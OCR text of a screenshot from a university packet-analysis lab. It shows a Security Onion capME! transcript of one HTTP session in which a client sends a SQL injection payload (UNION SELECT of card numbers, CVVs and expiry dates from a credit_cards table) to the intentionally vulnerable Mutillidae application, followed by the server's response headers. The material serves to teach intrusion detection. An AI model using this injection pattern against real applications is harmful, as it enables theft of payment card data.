 vLab
securityonion
Lab 1 - Phan tich goi tin.pdf
Facebook
console-cloud.vlab.uit.edu.vn/vnc_lite.html?path=%3Ftoken%3Dbd234395-d2e2-43aa-9e63-53418cf73737&title=securityonion
Tab mới
Gmail
YouTube
Maps
Connected (encrypted) to QEMU (instance-00001cce)
Send CtrlAltDel
capME! - Chromium
ELSA
capME!
Not secure | https://localhost/capme/index.php?&sip=209.165.201.17&spt=55066&dip=209.165.200.235&dpt=80
Sensor Name: seconion-eth2
Timestamp: 2023-09-29 06:48:28
Connection ID: CLI
Src IP: 209.165.201.17 (209-165-201-17.got.net)
Dst IP: 209.165.200.235 (209-165-200-235.got.net)
Src Port: 55066
Dst Port: 80
OS Fingerprint: 209.165.201.17:55066 - UNKNOWN [S46:64:1:60:M1410,S,T,N,W7:.:?:?] (up: 1716 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: vtun)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+-&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Connection: keep-alive
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Cookie: PHPSESSID=234357bee518b3fb71533f963e09ca83
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 29 Sep 2023 06:48:26 GMT
DST: Server: Apache/2.2.8 (Ubuntu) DAV/2
DST: X-Powered-By: PHP/5.2.4-2ubuntu5.10
DST: Expires: Thu, 19 Nov 1981 08:52:00 GMT
DST: Logged-In-User:
DST: Cache-Control: public
DST: Pragma: public
DST: Last-Modified: Fri, 29 Sep 2023 06:48:26 GMT
DST: Keep-Alive: timeout=15, max=100
DST: Connection: Keep-Alive
DST: Transfer-Encoding: chunked
DST: Content-Type: text/html
DST:
2:10 PM
9/29/2023
2